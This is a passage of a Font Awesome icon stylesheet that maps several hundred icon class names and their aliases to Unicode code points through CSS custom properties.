.fa-face-laugh {
  --fa: "\f599";
  --fa--fa: "\f599\f599"; }

.fa-laugh {
  --fa: "\f599";
  --fa--fa: "\f599\f599"; }

.fa-folder-open {
  --fa: "\f07c";
  --fa--fa: "\f07c\f07c"; }

.fa-heart-circle-plus {
  --fa: "\e500";
  --fa--fa: "\e500\e500"; }

.fa-code-fork {
  --fa: "\e13b";
  --fa--fa: "\e13b\e13b"; }

.fa-city {
  --fa: "\f64f";
  --fa--fa: "\f64f\f64f"; }

.fa-microphone-lines {
  --fa: "\f3c9";
  --fa--fa: "\f3c9\f3c9"; }

.fa-microphone-alt {
  --fa: "\f3c9";
  --fa--fa: "\f3c9\f3c9"; }

.fa-pepper-hot {
  --fa: "\f816";
  --fa--fa: "\f816\f816"; }

.fa-unlock {
  --fa: "\f09c";
  --fa--fa: "\f09c\f09c"; }

.fa-colon-sign {
  --fa: "\e140";
  --fa--fa: "\e140\e140"; }

.fa-headset {
  --fa: "\f590";
  --fa--fa: "\f590\f590"; }

.fa-store-slash {
  --fa: "\e071";
  --fa--fa: "\e071\e071"; }

.fa-road-circle-xmark {
  --fa: "\e566";
  --fa--fa: "\e566\e566"; }

.fa-user-minus {
  --fa: "\f503";
  --fa--fa: "\f503\f503"; }

.fa-mars-stroke-up {
  --fa: "\f22a";
  --fa--fa: "\f22a\f22a"; }

.fa-mars-stroke-v {
  --fa: "\f22a";
  --fa--fa: "\f22a\f22a"; }

.fa-champagne-glasses {
  --fa: "\f79f";
  --fa--fa: "\f79f\f79f"; }

.fa-glass-cheers {
  --fa: "\f79f";
  --fa--fa: "\f79f\f79f"; }

.fa-clipboard {
  --fa: "\f328";
  --fa--fa: "\f328\f328"; }

.fa-house-circle-exclamation {
  --fa: "\e50a";
  --fa--fa: "\e50a\e50a"; }

.fa-file-arrow-up {
  --fa: "\f574";
  --fa--fa: "\f574\f574"; }

.fa-file-upload {
  --fa: "\f574";
  --fa--fa: "\f574\f574"; }

.fa-wifi {
  --fa: "\f1eb";
  --fa--fa: "\f1eb\f1eb"; }

.fa-wifi-3 {
  --fa: "\f1eb";
  --fa--fa: "\f1eb\f1eb"; }

.fa-wifi-strong {
  --fa: "\f1eb";
  --fa--fa: "\f1eb\f1eb"; }

.fa-bath {
  --fa: "\f2cd";
  --fa--fa: "\f2cd\f2cd"; }

.fa-bathtub {
  --fa: "\f2cd";
  --fa--fa: "\f2cd\f2cd"; }

.fa-underline {
  --fa: "\f0cd";
  --fa--fa: "\f0cd\f0cd"; }

.fa-user-pen {
  --fa: "\f4ff";
  --fa--fa: "\f4ff\f4ff"; }

.fa-user-edit {
  --fa: "\f4ff";
  --fa--fa: "\f4ff\f4ff"; }

.fa-signature {
  --fa: "\f5b7";
  --fa--fa: "\f5b7\f5b7"; }

.fa-stroopwafel {
  --fa: "\f551";
  --fa--fa: "\f551\f551"; }

.fa-bold {
  --fa: "\f032";
  --fa--fa: "\f032\f032"; }

.fa-anchor-lock {
  --fa: "\e4ad";
  --fa--fa: "\e4ad\e4ad"; }

.fa-building-ngo {
  --fa: "\e4d7";
  --fa--fa: "\e4d7\e4d7"; }

.fa-manat-sign {
  --fa: "\e1d5";
  --fa--fa: "\e1d5\e1d5"; }

.fa-not-equal {
  --fa: "\f53e";
  --fa--fa: "\f53e\f53e"; }

.fa-border-top-left {
  --fa: "\f853";
  --fa--fa: "\f853\f853"; }

.fa-border-style {
  --fa: "\f853";
  --fa--fa: "\f853\f853"; }

.fa-map-location-dot {
  --fa: "\f5a0";
  --fa--fa: "\f5a0\f5a0"; }

.fa-map-marked-alt {
  --fa: "\f5a0";
  --fa--fa: "\f5a0\f5a0"; }

.fa-jedi {
  --fa: "\f669";
  --fa--fa: "\f669\f669"; }

.fa-square-poll-vertical {
  --fa: "\f681";
  --fa--fa: "\f681\f681"; }

.fa-poll {
  --fa: "\f681";
  --fa--fa: "\f681\f681"; }

.fa-mug-hot {
  --fa: "\f7b6";
  --fa--fa: "\f7b6\f7b6"; }

.fa-car-battery {
  --fa: "\f5df";
  --fa--fa: "\f5df\f5df"; }

.fa-battery-car {
  --fa: "\f5df";
  --fa--fa: "\f5df\f5df"; }

.fa-gift {
  --fa: "\f06b";
  --fa--fa: "\f06b\f06b"; }

.fa-dice-two {
  --fa: "\f528";
  --fa--fa: "\f528\f528"; }

.fa-chess-queen {
  --fa: "\f445";
  --fa--fa: "\f445\f445"; }

.fa-glasses {
  --fa: "\f530";
  --fa--fa: "\f530\f530"; }

.fa-chess-board {
  --fa: "\f43c";
  --fa--fa: "\f43c\f43c"; }

.fa-building-circle-check {
  --fa: "\e4d2";
  --fa--fa: "\e4d2\e4d2"; }

.fa-person-chalkboard {
  --fa: "\e53d";
  --fa--fa: "\e53d\e53d"; }

.fa-mars-stroke-right {
  --fa: "\f22b";
  --fa--fa: "\f22b\f22b"; }

.fa-mars-stroke-h {
  --fa: "\f22b";
  --fa--fa: "\f22b\f22b"; }

.fa-hand-back-fist {
  --fa: "\f255";
  --fa--fa: "\f255\f255"; }

.fa-hand-rock {
  --fa: "\f255";
  --fa--fa: "\f255\f255"; }

.fa-square-caret-up {
  --fa: "\f151";
  --fa--fa: "\f151\f151"; }

.fa-caret-square-up {
  --fa: "\f151";
  --fa--fa: "\f151\f151"; }

.fa-cloud-showers-water {
  --fa: "\e4e4";
  --fa--fa: "\e4e4\e4e4"; }

.fa-chart-bar {
  --fa: "\f080";
  --fa--fa: "\f080\f080"; }

.fa-bar-chart {
  --fa: "\f080";
  --fa--fa: "\f080\f080"; }

.fa-hands-bubbles {
  --fa: "\e05e";
  --fa--fa: "\e05e\e05e"; }

.fa-hands-wash {
  --fa: "\e05e";
  --fa--fa: "\e05e\e05e"; }

.fa-less-than-equal {
  --fa: "\f537";
  --fa--fa: "\f537\f537"; }

.fa-train {
  --fa: "\f238";
  --fa--fa: "\f238\f238"; }

.fa-eye-low-vision {
  --fa: "\f2a8";
  --fa--fa: "\f2a8\f2a8"; }

.fa-low-vision {
  --fa: "\f2a8";
  --fa--fa: "\f2a8\f2a8"; }

.fa-crow {
  --fa: "\f520";
  --fa--fa: "\f520\f520"; }

.fa-sailboat {
  --fa: "\e445";
  --fa--fa: "\e445\e445"; }

.fa-window-restore {
  --fa: "\f2d2";
  --fa--fa: "\f2d2\f2d2"; }

.fa-square-plus {
  --fa: "\f0fe";
  --fa--fa: "\f0fe\f0fe"; }

.fa-plus-square {
  --fa: "\f0fe";
  --fa--fa: "\f0fe\f0fe"; }

.fa-torii-gate {
  --fa: "\f6a1";
  --fa--fa: "\f6a1\f6a1"; }

.fa-frog {
  --fa: "\f52e";
  --fa--fa: "\f52e\f52e"; }

.fa-bucket {
  --fa: "\e4cf";
  --fa--fa: "\e4cf\e4cf"; }

.fa-image {
  --fa: "\f03e";
  --fa--fa: "\f03e\f03e"; }

.fa-microphone {
  --fa: "\f130";
  --fa--fa: "\f130\f130"; }

.fa-cow {
  --fa: "\f6c8";
  --fa--fa: "\f6c8\f6c8"; }

.fa-caret-up {
  --fa: "\f0d8";
  --fa--fa: "\f0d8\f0d8"; }

.fa-screwdriver {
  --fa: "\f54a";
  --fa--fa: "\f54a\f54a"; }

.fa-folder-closed {
  --fa: "\e185";
  --fa--fa: "\e185\e185"; }

.fa-house-tsunami {
  --fa: "\e515";
  --fa--fa: "\e515\e515"; }

.fa-square-nfi {
  --fa: "\e576";
  --fa--fa: "\e576\e576"; }

.fa-arrow-up-from-ground-water {
  --fa: "\e4b5";
  --fa--fa: "\e4b5\e4b5"; }

.fa-martini-glass {
  --fa: "\f57b";
  --fa--fa: "\f57b\f57b"; }

.fa-glass-martini-alt {
  --fa: "\f57b";
  --fa--fa: "\f57b\f57b"; }

.fa-square-binary {
  --fa: "\e69b";
  --fa--fa: "\e69b\e69b"; }

.fa-rotate-left {
  --fa: "\f2ea";
  --fa--fa: "\f2ea\f2ea"; }

.fa-rotate-back {
  --fa: "\f2ea";
  --fa--fa: "\f2ea\f2ea"; }

.fa-rotate-backward {
  --fa: "\f2ea";
  --fa--fa: "\f2ea\f2ea"; }

.fa-undo-alt {
  --fa: "\f2ea";
  --fa--fa: "\f2ea\f2ea"; }

.fa-table-columns {
  --fa: "\f0db";
  --fa--fa: "\f0db\f0db"; }

.fa-columns {
  --fa: "\f0db";
  --fa--fa: "\f0db\f0db"; }

.fa-lemon {
  --fa: "\f094";
  --fa--fa: "\f094\f094"; }

.fa-head-side-mask {
  --fa: "\e063";
  --fa--fa: "\e063\e063"; }

.fa-handshake {
  --fa: "\f2b5";
  --fa--fa: "\f2b5\f2b5"; }

.fa-gem {
  --fa: "\f3a5";
  --fa--fa: "\f3a5\f3a5"; }

.fa-dolly {
  --fa: "\f472";
  --fa--fa: "\f472\f472"; }

.fa-dolly-box {
  --fa: "\f472";
  --fa--fa: "\f472\f472"; }

.fa-smoking {
  --fa: "\f48d";
  --fa--fa: "\f48d\f48d"; }

.fa-minimize {
  --fa: "\f78c";
  --fa--fa: "\f78c\f78c"; }

.fa-compress-arrows-alt {
  --fa: "\f78c";
  --fa--fa: "\f78c\f78c"; }

.fa-monument {
  --fa: "\f5a6";
  --fa--fa: "\f5a6\f5a6"; }

.fa-snowplow {
  --fa: "\f7d2";
  --fa--fa: "\f7d2\f7d2"; }

.fa-angles-right {
  --fa: "\f101";
  --fa--fa: "\f101\f101"; }

.fa-angle-double-right {
  --fa: "\f101";
  --fa--fa: "\f101\f101"; }

.fa-cannabis {
  --fa: "\f55f";
  --fa--fa: "\f55f\f55f"; }

.fa-circle-play {
  --fa: "\f144";
  --fa--fa: "\f144\f144"; }

.fa-play-circle {
  --fa: "\f144";
  --fa--fa: "\f144\f144"; }

.fa-tablets {
  --fa: "\f490";
  --fa--fa: "\f490\f490"; }

.fa-ethernet {
  --fa: "\f796";
  --fa--fa: "\f796\f796"; }

.fa-euro-sign {
  --fa: "\f153";
  --fa--fa: "\f153\f153"; }

.fa-eur {
  --fa: "\f153";
  --fa--fa: "\f153\f153"; }

.fa-euro {
  --fa: "\f153";
  --fa--fa: "\f153\f153"; }

.fa-chair {
  --fa: "\f6c0";
  --fa--fa: "\f6c0\f6c0"; }

.fa-circle-check {
  --fa: "\f058";
  --fa--fa: "\f058\f058"; }

.fa-check-circle {
  --fa: "\f058";
  --fa--fa: "\f058\f058"; }

.fa-circle-stop {
  --fa: "\f28d";
  --fa--fa: "\f28d\f28d"; }

.fa-stop-circle {
  --fa: "\f28d";
  --fa--fa: "\f28d\f28d"; }

.fa-compass-drafting {
  --fa: "\f568";
  --fa--fa: "\f568\f568"; }

.fa-drafting-compass {
  --fa: "\f568";
  --fa--fa: "\f568\f568"; }

.fa-plate-wheat {
  --fa: "\e55a";
  --fa--fa: "\e55a\e55a"; }

.fa-icicles {
  --fa: "\f7ad";
  --fa--fa: "\f7ad\f7ad"; }

.fa-person-shelter {
  --fa: "\e54f";
  --fa--fa: "\e54f\e54f"; }

.fa-neuter {
  --fa: "\f22c";
  --fa--fa: "\f22c\f22c"; }

.fa-id-badge {
  --fa: "\f2c1";
  --fa--fa: "\f2c1\f2c1"; }

.fa-marker {
  --fa: "\f5a1";
  --fa--fa: "\f5a1\f5a1"; }

.fa-face-laugh-beam {
  --fa: "\f59a";
  --fa--fa: "\f59a\f59a"; }

.fa-laugh-beam {
  --fa: "\f59a";
  --fa--fa: "\f59a\f59a"; }

.fa-helicopter-symbol {
  --fa: "\e502";
  --fa--fa: "\e502\e502"; }

.fa-universal-access {
  --fa: "\f29a";
  --fa--fa: "\f29a\f29a"; }

.fa-circle-chevron-up {
  --fa: "\f139";
  --fa--fa: "\f139\f139"; }

.fa-chevron-circle-up {
  --fa: "\f139";
  --fa--fa: "\f139\f139"; }

.fa-lari-sign {
  --fa: "\e1c8";
  --fa--fa: "\e1c8\e1c8"; }

.fa-volcano {
  --fa: "\f770";
  --fa--fa: "\f770\f770"; }

.fa-person-walking-dashed-line-arrow-right {
  --fa: "\e553";
  --fa--fa: "\e553\e553"; }

.fa-sterling-sign {
  --fa: "\f154";
  --fa--fa: "\f154\f154"; }

.fa-gbp {
  --fa: "\f154";
  --fa--fa: "\f154\f154"; }

.fa-pound-sign {
  --fa: "\f154";
  --fa--fa: "\f154\f154"; }

.fa-viruses {
  --fa: "\e076";
  --fa--fa: "\e076\e076"; }

.fa-square-person-confined {
  --fa: "\e577";
  --fa--fa: "\e577\e577"; }

.fa-user-tie {
  --fa: "\f508";
  --fa--fa: "\f508\f508"; }

.fa-arrow-down-long {
  --fa: "\f175";
  --fa--fa: "\f175\f175"; }

.fa-long-arrow-down {
  --fa: "\f175";
  --fa--fa: "\f175\f175"; }

.fa-tent-arrow-down-to-line {
  --fa: "\e57e";
  --fa--fa: "\e57e\e57e"; }

.fa-certificate {
  --fa: "\f0a3";
  --fa--fa: "\f0a3\f0a3"; }

.fa-reply-all {
  --fa: "\f122";
  --fa--fa: "\f122\f122"; }

.fa-mail-reply-all {
  --fa: "\f122";
  --fa--fa: "\f122\f122"; }

.fa-suitcase {
  --fa: "\f0f2";
  --fa--fa: "\f0f2\f0f2"; }

.fa-person-skating {
  --fa: "\f7c5";
  --fa--fa: "\f7c5\f7c5"; }

.fa-skating {
  --fa: "\f7c5";
  --fa--fa: "\f7c5\f7c5"; }

.fa-filter-circle-dollar {
  --fa: "\f662";
  --fa--fa: "\f662\f662"; }

.fa-funnel-dollar {
  --fa: "\f662";
  --fa--fa: "\f662\f662"; }

.fa-camera-retro {
  --fa: "\f083";
  --fa--fa: "\f083\f083"; }

.fa-circle-arrow-down {
  --fa: "\f0ab";
  --fa--fa: "\f0ab\f0ab"; }

.fa-arrow-circle-down {
  --fa: "\f0ab";
  --fa--fa: "\f0ab\f0ab"; }

.fa-file-import {
  --fa: "\f56f";
  --fa--fa: "\f56f\f56f"; }

.fa-arrow-right-to-file {
  --fa: "\f56f";
  --fa--fa: "\f56f\f56f"; }

.fa-square-arrow-up-right {
  --fa: "\f14c";
  --fa--fa: "\f14c\f14c"; }

.fa-external-link-square {
  --fa: "\f14c";
  --fa--fa: "\f14c\f14c"; }

.fa-box-open {
  --fa: "\f49e";
  --fa--fa: "\f49e\f49e"; }

.fa-scroll {
  --fa: "\f70e";
  --fa--fa: "\f70e\f70e"; }

.fa-spa {
  --fa: "\f5bb";
  --fa--fa: "\f5bb\f5bb"; }

.fa-location-pin-lock {
  --fa: "\e51f";
  --fa--fa: "\e51f\e51f"; }

.fa-pause {
  --fa: "\f04c";
  --fa--fa: "\f04c\f04c"; }

.fa-hill-avalanche {
  --fa: "\e507";
  --fa--fa: "\e507\e507"; }

.fa-temperature-empty {
  --fa: "\f2cb";
  --fa--fa: "\f2cb\f2cb"; }

.fa-temperature-0 {
  --fa: "\f2cb";
  --fa--fa: "\f2cb\f2cb"; }

.fa-thermometer-0 {
  --fa: "\f2cb";
  --fa--fa: "\f2cb\f2cb"; }

.fa-thermometer-empty {
  --fa: "\f2cb";
  --fa--fa: "\f2cb\f2cb"; }

.fa-bomb {
  --fa: "\f1e2";
  --fa--fa: "\f1e2\f1e2"; }

.fa-registered {
  --fa: "\f25d";
  --fa--fa: "\f25d\f25d"; }

.fa-address-card {
  --fa: "\f2bb";
  --fa--fa: "\f2bb\f2bb"; }

.fa-contact-card {
  --fa: "\f2bb";
  --fa--fa: "\f2bb\f2bb"; }

.fa-vcard {
  --fa: "\f2bb";
  --fa--fa: "\f2bb\f2bb"; }

.fa-scale-unbalanced-flip {
  --fa: "\f516";
  --fa--fa: "\f516\f516"; }

.fa-balance-scale-right {
  --fa: "\f516";
  --fa--fa: "\f516\f516"; }

.fa-subscript {
  --fa: "\f12c";
  --fa--fa: "\f12c\f12c"; }

.fa-diamond-turn-right {
  --fa: "\f5eb";
  --fa--fa: "\f5eb\f5eb"; }

.fa-directions {
  --fa: "\f5eb";
  --fa--fa: "\f5eb\f5eb"; }

.fa-burst {
  --fa: "\e4dc";
  --fa--fa: "\e4dc\e4dc"; }

.fa-house-laptop {
  --fa: "\e066";
  --fa--fa: "\e066\e066"; }

.fa-laptop-house {
  --fa: "\e066";
  --fa--fa: "\e066\e066"; }

.fa-face-tired {
  --fa: "\f5c8";
  --fa--fa: "\f5c8\f5c8"; }

.fa-tired {
  --fa: "\f5c8";
  --fa--fa: "\f5c8\f5c8"; }

.fa-money-bills {
  --fa: "\e1f3";
  --fa--fa: "\e1f3\e1f3"; }

.fa-smog {
  --fa: "\f75f";
  --fa--fa: "\f75f\f75f"; }

.fa-crutch {
  --fa: "\f7f7";
  --fa--fa: "\f7f7\f7f7"; }

.fa-cloud-arrow-up {
  --fa: "\f0ee";
  --fa--fa: "\f0ee\f0ee"; }

.fa-cloud-upload {
  --fa: "\f0ee";
  --fa--fa: "\f0ee\f0ee"; }

.fa-cloud-upload-alt {
  --fa: "\f0ee";
  --fa--fa: "\f0ee\f0ee"; }

.fa-palette {
  --fa: "\f53f";
  --fa--fa: "\f53f\f53f"; }

.fa-arrows-turn-right {
  --fa: "\e4c0";
  --fa--fa: "\e4c0\e4c0"; }

.fa-vest {
  --fa: "\e085";
  --fa--fa: "\e085\e085"; }

.fa-ferry {
  --fa: "\e4ea";
  --fa--fa: "\e4ea\e4ea"; }

.fa-arrows-down-to-people {
  --fa: "\e4b9";
  --fa--fa: "\e4b9\e4b9"; }

.fa-seedling {
  --fa: "\f4d8";
  --fa--fa: "\f4d8\f4d8"; }

.fa-sprout {
  --fa: "\f4d8";
  --fa--fa: "\f4d8\f4d8"; }

.fa-left-right {
  --fa: "\f337";
  --fa--fa: "\f337\f337"; }

.fa-arrows-alt-h {
  --fa: "\f337";
  --fa--fa: "\f337\f337"; }

.fa-boxes-packing {
  --fa: "\e4c7";
  --fa--fa: "\e4c7\e4c7"; }

.fa-circle-arrow-left {
  --fa: "\f0a8";
  --fa--fa: "\f0a8\f0a8"; }

.fa-arrow-circle-left {
  --fa: "\f0a8";
  --fa--fa: "\f0a8\f0a8"; }

.fa-group-arrows-rotate {
  --fa: "\e4f6";
  --fa--fa: "\e4f6\e4f6"; }

.fa-bowl-food {
  --fa: "\e4c6";
  --fa--fa: "\e4c6\e4c6"; }

.fa-candy-cane {
  --fa: "\f786";
  --fa--fa: "\f786\f786"; }

.fa-arrow-down-wide-short {
  --fa: "\f160";
  --fa--fa: "\f160\f160"; }

.fa-sort-amount-asc {
  --fa: "\f160";
  --fa--fa: "\f160\f160"; }

.fa-sort-amount-down {
  --fa: "\f160";
  --fa--fa: "\f160\f160"; }

.fa-cloud-bolt {
  --fa: "\f76c";
  --fa--fa: "\f76c\f76c"; }

.fa-thunderstorm {
  --fa: "\f76c";
  --fa--fa: "\f76c\f76c"; }

.fa-text-slash {
  --fa: "\f87d";
  --fa--fa: "\f87d\f87d"; }

.fa-remove-format {
  --fa: "\f87d";
  --fa--fa: "\f87d\f87d"; }

.fa-face-smile-wink {
  --fa: "\f4da";
  --fa--fa: "\f4da\f4da"; }

.fa-smile-wink {
  --fa: "\f4da";
  --fa--fa: "\f4da\f4da"; }

.fa-file-word {
  --fa: "\f1c2";
  --fa--fa: "\f1c2\f1c2"; }

.fa-file-powerpoint {
  --fa: "\f1c4";
  --fa--fa: "\f1c4\f1c4"; }

.fa-arrows-left-right {
  --fa: "\f07e";
  --fa--fa: "\f07e\f07e"; }

.fa-arrows-h {
  --fa: "\f07e";
  --fa--fa: "\f07e\f07e"; }

.fa-house-lock {
  --fa: "\e510";
  --fa--fa: "\e510\e510"; }

.fa-cloud-arrow-down {
  --fa: "\f0ed";
  --fa--fa: "\f0ed\f0ed"; }

.fa-cloud-download {
  --fa: "\f0ed";
  --fa--fa: "\f0ed\f0ed"; }

.fa-cloud-download-alt {
  --fa: "\f0ed";
  --fa--fa: "\f0ed\f0ed"; }

.fa-children {
  --fa: "\e4e1";
  --fa--fa: "\e4e1\e4e1"; }

.fa-chalkboard {
  --fa: "\f51b";
  --fa--fa: "\f51b\f51b"; }

.fa-blackboard {
  --fa: "\f51b";
  --fa--fa: "\f51b\f51b"; }

.fa-user-large-slash {
  --fa: "\f4fa";
  --fa--fa: "\f4fa\f4fa"; }

.fa-user-alt-slash {
  --fa: "\f4fa";
  --fa--fa: "\f4fa\f4fa"; }

.fa-envelope-open {
  --fa: "\f2b6";
  --fa--fa: "\f2b6\f2b6"; }

.fa-handshake-simple-slash {
  --fa: "\e05f";
  --fa--fa: "\e05f\e05f"; }

.fa-handshake-alt-slash {
  --fa: "\e05f";
  --fa--fa: "\e05f\e05f"; }

.fa-mattress-pillow {
  --fa: "\e525";
  --fa--fa: "\e525\e525"; }

.fa-guarani-sign {
  --fa: "\e19a";
  --fa--fa: "\e19a\e19a"; }

.fa-arrows-rotate {
  --fa: "\f021";
  --fa--fa: "\f021\f021"; }

.fa-refresh {
  --fa: "\f021";
  --fa--fa: "\f021\f021"; }

.fa-sync {
  --fa: "\f021";
  --fa--fa: "\f021\f021"; }

.fa-fire-extinguisher {
  --fa: "\f134";
  --fa--fa: "\f134\f134"; }

.fa-cruzeiro-sign {
  --fa: "\e152";
  --fa--fa: "\e152\e152"; }

.fa-greater-than-equal {
  --fa: "\f532";
  --fa--fa: "\f532\f532"; }

.fa-shield-halved {
  --fa: "\f3ed";
  --fa--fa: "\f3ed\f3ed"; }

.fa-shield-alt {
  --fa: "\f3ed";
  --fa--fa: "\f3ed\f3ed"; }

.fa-book-atlas {
  --fa: "\f558";
  --fa--fa: "\f558\f558"; }

.fa-atlas {
  --fa: "\f558";
  --fa--fa: "\f558\f558"; }

.fa-virus {
  --fa: "\e074";
  --fa--fa: "\e074\e074"; }

.fa-envelope-circle-check {
  --fa: "\e4e8";
  --fa--fa: "\e4e8\e4e8"; }

.fa-layer-group {
  --fa: "\f5fd";
  --fa--fa: "\f5fd\f5fd"; }

.fa-arrows-to-dot {
  --fa: "\e4be";
  --fa--fa: "\e4be\e4be"; }

.fa-archway {
  --fa: "\f557";
  --fa--fa: "\f557\f557"; }

.fa-heart-circle-check {
  --fa: "\e4fd";
  --fa--fa: "\e4fd\e4fd"; }

.fa-house-chimney-crack {
  --fa: "\f6f1";
  --fa--fa: "\f6f1\f6f1"; }

.fa-house-damage {
  --fa: "\f6f1";
  --fa--fa: "\f6f1\f6f1"; }

.fa-file-zipper {
  --fa: "\f1c6";
  --fa--fa: "\f1c6\f1c6"; }

.fa-file-archive {
  --fa: "\f1c6";
  --fa--fa: "\f1c6\f1c6"; }

.fa-square {
  --fa: "\f0c8";
  --fa--fa: "\f0c8\f0c8"; }

.fa-martini-glass-empty {
  --fa: "\f000";
  --fa--fa: "\f000\f000"; }

.fa-glass-martini {
  --fa: "\f000";
  --fa--fa: "\f000\f000"; }

.fa-couch {
  --fa: "\f4b8";
  --fa--fa: "\f4b8\f4b8"; }

.fa-cedi-sign {
  --fa: "\e0df";
  --fa--fa: "\e0df\e0df"; }

.fa-italic {
  --fa: "\f033";
  --fa--fa: "\f033\f033"; }

.fa-table-cells-column-lock {
  --fa: "\e678";
  --fa--fa: "\e678\e678"; }

.fa-church {
  --fa: "\f51d";
  --fa--fa: "\f51d\f51d"; }

.fa-comments-dollar {
  --fa: "\f653";
  --fa--fa: "\f653\f653"; }

.fa-democrat {
  --fa: "\f747";
  --fa--fa: "\f747\f747"; }

.fa-z {
  --fa: "\5a";
  --fa--fa: "\5a\5a"; }

.fa-person-skiing {
  --fa: "\f7c9";
  --fa--fa: "\f7c9\f7c9"; }

.fa-skiing {
  --fa: "\f7c9";
  --fa--fa: "\f7c9\f7c9"; }

.fa-road-lock {
  --fa: "\e567";
  --fa--fa: "\e567\e567"; }

.fa-a {
  --fa: "\41";
  --fa--fa: "\41\41"; }

.fa-temperature-arrow-down {
  --fa: "\e03f";
  --fa--fa: "\e03f\e03f"; }

.fa-temperature-down {
  --fa: "\e03f";
  --fa--fa: "\e03f\e03f"; }

.fa-feather-pointed {
  --fa: "\f56b";
  --fa--fa: "\f56b\f56b"; }

.fa-feather-alt {
  --fa: "\f56b";
  --fa--fa: "\f56b\f56b"; }

.fa-p {
  --fa: "\50";
  --fa--fa: "\50\50"; }

.fa-snowflake {
  --fa: "\f2dc";
  --fa--fa: "\f2dc\f2dc"; }

.fa-newspaper {
  --fa: "\f1ea";
  --fa--fa: "\f1ea\f1ea"; }

.fa-rectangle-ad {
  --fa: "\f641";
  --fa--fa: "\f641\f641"; }

.fa-ad {
  --fa: "\f641";
  --fa--fa: "\f641\f641"; }

.fa-circle-arrow-right {
  --fa: "\f0a9";
  --fa--fa: "\f0a9\f0a9"; }

.fa-arrow-circle-right {
  --fa: "\f0a9";
  --fa--fa: "\f0a9\f0a9"; }

.fa-filter-circle-xmark {
  --fa: "\e17b";
  --fa--fa: "\e17b\e17b"; }

.fa-locust {
  --fa: "\e520";
  --fa--fa: "\e520\e520"; }

.fa-sort {
  --fa: "\f0dc";
  --fa--fa: "\f0dc\f0dc"; }

.fa-unsorted {
  --fa: "\f0dc";
  --fa--fa: "\f0dc\f0dc"; }

.fa-list-ol {
  --fa: "\f0cb";
  --fa--fa: "\f0cb\f0cb"; }

.fa-list-1-2 {
  --fa: "\f0cb";
  --fa--fa: "\f0cb\f0cb"; }

.fa-list-numeric {
  --fa: "\f0cb";
  --fa--fa: "\f0cb\f0cb"; }

.fa-person-dress-burst {
  --fa: "\e544";
  --fa--fa: "\e544\e544"; }

.fa-money-check-dollar {
  --fa: "\f53d";
  --fa--fa: "\f53d\f53d"; }

.fa-money-check-alt {
  --fa: "\f53d";
  --fa--fa: "\f53d\f53d"; }

.fa-vector-square {
  --fa: "\f5cb";
  --fa--fa: "\f5cb\f5cb"; }

.fa-bread-slice {
  --fa: "\f7ec";
  --fa--fa: "\f7ec\f7ec"; }

.fa-language {
  --fa: "\f1ab";
  --fa--fa: "\f1ab\f1ab"; }

.fa-face-kiss-wink-heart {
  --fa: "\f598";
  --fa--fa: "\f598\f598"; }

.fa-kiss-wink-heart {
  --fa: "\f598";
  --fa--fa: "\f598\f598"; }

.fa-filter {
  --fa: "\f0b0";
  --fa--fa: "\f0b0\f0b0"; }

.fa-question {
  --fa: "\3f";
  --fa--fa: "\3f\3f"; }

.fa-file-signature {
  --fa: "\f573";
  --fa--fa: "\f573\f573"; }

.fa-up-down-left-right {
  --fa: "\f0b2";
  --fa--fa: "\f0b2\f0b2"; }

.fa-arrows-alt {
  --fa: "\f0b2";
  --fa--fa: "\f0b2\f0b2"; }

.fa-house-chimney-user {
  --fa: "\e065";
  --fa--fa: "\e065\e065"; }

.fa-hand-holding-heart {
  --fa: "\f4be";
  --fa--fa: "\f4be\f4be"; }

.fa-puzzle-piece {
  --fa: "\f12e";
  --fa--fa: "\f12e\f12e"; }

.fa-money-check {
  --fa: "\f53c";
  --fa--fa: "\f53c\f53c"; }

.fa-star-half-stroke {
  --fa: "\f5c0";
  --fa--fa: "\f5c0\f5c0"; }

.fa-star-half-alt {
  --fa: "\f5c0";
  --fa--fa: "\f5c0\f5c0"; }

.fa-code {
  --fa: "\f121";
  --fa--fa: "\f121\f121"; }

.fa-whiskey-glass {
  --fa: "\f7a0";
  --fa--fa: "\f7a0\f7a0"; }

.fa-glass-whiskey {
  --fa: "\f7a0";
  --fa--fa: "\f7a0\f7a0"; }

.fa-building-circle-exclamation {
  --fa: "\e4d3";
  --fa--fa: "\e4d3\e4d3"; }

.fa-magnifying-glass-chart {
  --fa: "\e522";
  --fa--fa: "\e522\e522"; }

.fa-arrow-up-right-from-square {
  --fa: "\f08e";
  --fa--fa: "\f08e\f08e"; }

.fa-external-link {
  --fa: "\f08e";
  --fa--fa: "\f08e\f08e"; }

.fa-cubes-stacked {
  --fa: "\e4e6";
  --fa--fa: "\e4e6\e4e6"; }

.fa-won-sign {
  --fa: "\f159";
  --fa--fa: "\f159\f159"; }

.fa-krw {
  --fa: "\f159";
  --fa--fa: "\f159\f159"; }

.fa-won {
  --fa: "\f159";
  --fa--fa: "\f159\f159"; }

.fa-virus-covid {
  --fa: "\e4a8";
  --fa--fa: "\e4a8\e4a8"; }

.fa-austral-sign {
  --fa: "\e0a9";
  --fa--fa: "\e0a9\e0a9"; }

.fa-f {
  --fa: "\46";
  --fa--fa: "\46\46"; }

.fa-leaf {
  --fa: "\f06c";
  --fa--fa: "\f06c\f06c"; }

.fa-road {
  --fa: "\f018";
  --fa--fa: "\f018\f018"; }

.fa-taxi {
  --fa: "\f1ba";
  --fa--fa: "\f1ba\f1ba"; }

.fa-cab {
  --fa: "\f1ba";
  --fa--fa: "\f1ba\f1ba"; }

.fa-person-circle-plus {
  --fa: "\e541";
  --fa--fa: "\e541\e541"; }

.fa-chart-pie {
  --fa: "\f200";
  --fa--fa: "\f200\f200"; }

.fa-pie-chart {
  --fa: "\f200";
  --fa--fa: "\f200\f200"; }

.fa-bolt-lightning {
  --fa: "\e0b7";
  --fa--fa: "\e0b7\e0b7"; }

.fa-sack-xmark {
  --fa: "\e56a";
  --fa--fa: "\e56a\e56a"; }

.fa-file-excel {
  --fa: "\f1c3";
  --fa--fa: "\f1c3\f1c3"; }

.fa-file-contract {
  --fa: "\f56c";
  --fa--fa: "\f56c\f56c"; }

.fa-fish-fins {
  --fa: "\e4f2";
  --fa--fa: "\e4f2\e4f2"; }

.fa-building-flag {
  --fa: "\e4d5";
  --fa--fa: "\e4d5\e4d5"; }

.fa-face-grin-beam {
  --fa: "\f582";
  --fa--fa: "\f582\f582"; }

.fa-grin-beam {
  --fa: "\f582";
  --fa--fa: "\f582\f582"; }

.fa-object-ungroup {
  --fa: "\f248";
  --fa--fa: "\f248\f248"; }

.fa-poop {
  --fa: "\f619";
  --fa--fa: "\f619\f619"; }

.fa-location-pin {
  --fa: "\f041";
  --fa--fa: "\f041\f041"; }

.fa-map-marker {
  --fa: "\f041";
